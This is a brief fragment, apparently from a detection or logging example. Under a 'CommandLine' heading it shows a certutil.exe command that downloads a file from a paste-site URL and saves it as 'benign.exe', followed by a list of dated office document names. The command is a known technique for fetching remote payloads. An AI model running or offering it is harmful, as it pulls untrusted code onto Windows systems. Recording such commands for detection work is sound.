 CommandLine
certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
/6
annual general meeting 2019-01-04.docx
backward-compatible markets 2019-01-21.pptx
benchmark parallel total linkage 2022-03-30.docx
matrix cross-media networks 2022-03-16.pptx